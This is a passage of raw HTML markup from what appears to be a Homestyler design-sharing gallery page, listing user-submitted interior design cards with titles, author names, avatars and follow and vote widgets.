data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/626f2558-e5a6-43b4-850f-edc4e1355334/1727784109394/7679194.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="lumière d'hiver " class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>lumière d'hiver </p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-global-app-head-portraits.homestyler.com/app/088b408ebe0b485ebb99e47dd4998c4f.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Cléopatre  🍸" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/aimee_loisel76" class="author" data-v-1f765073>Cléopatre  🍸</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-09-30/2ff01241-e98e-3d27-dfab-fc622e70f172/3a4c1a55-41cb-4520-94a0-b8eea33cea3a.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Портфолио" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>Портфолио</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://lh3.googleusercontent.com/a/ACg8ocLdzlRyQ0Ncg-T3QC8a8WCDlLszN3IyMbjM4XvIalwn=s96-c?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Saule Orynbassar" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/homestyler____w4zyx" class="author" data-v-1f765073>Saule Orynbassar</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/44e836f7-88ac-455e-92ce-7df8efcafc66/1727889585649/7682849.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Design challenge w/ Sharon &amp;Friends" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Design challenge w/ Sharon &amp;Friends</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/fe0d8ed8b8684156a3f9992fc648c4fc.png?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Teresa  Martin" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/martin_teresa" class="author" data-v-1f765073>Teresa  Martin</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/aa40c131-b0d0-404b-8c0c-d79caa305199/1731375857840/7839888.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="ama te stesso e l' ambiente 😻💝😍" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>ama te stesso e l' ambiente 😻💝😍</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://lh5.googleusercontent.com/-kSukIhdFYns/AAAAAAAAAAI/AAAAAAAAAAA/AMZuucmESorTzpJIvVhpB4euIVFwo5lJow/s96-c/photo.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="sabrinik  💫" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/sabrina_garzola" class="author" data-v-1f765073>sabrinik  💫</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div></div><div class="case-column" data-v-92b26ca0><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-05/551acd25-a8e5-44c2-821e-5503856fc224/1767551197421/9548235.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Cores do Quarto" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Cores do Quarto</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/c15de2257e194c3287bcb7a7973b72c8.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="tininha oliveira" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/oliveira_tininha" class="author" data-v-1f765073>tininha oliveira</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-05/ad2eb018-983e-427d-8d17-716c263c4e77/1767628334347/9552783.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Serenity in Bloom" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Serenity in Bloom</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/93aaced806f54ee78a96f9f2854b029b.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Brahminy  Kite🪁🦋🌼🇧🇩" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/mehjabinmaria312" class="author" data-v-1f765073>Brahminy  Kite🪁🦋🌼🇧🇩</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-06/50fc0465-d157-409f-ba25-3c61df508dcd/1767689653686/9556369.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073></p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://lh3.googleusercontent.com/a/ACg8ocJhTgEAkTOdZwRJRv_pJoYZH9LBWUIPt2W-RSxo6W-zFYrFvJk=s96-c?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Надежда Фатеева" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/homestyler____qh8yt" class="author" data-v-1f765073>Надежда Фатеева</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-05/c9905400-272c-4391-a808-beb2483c1389/1767545224648/9547786.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Pantone Ecstasy 2026" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Pantone Ecstasy 2026</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-global-app-head-portraits.homestyler.com/app/b5d535ca3f5c4d488d384895b325b6e5.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Sevenseas 96" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/sevenseas96" class="author" data-v-1f765073>Sevenseas 96</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-08/824807a6-533e-4bf3-b7e5-2277d9b22d95/1767801834319/9562526.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" 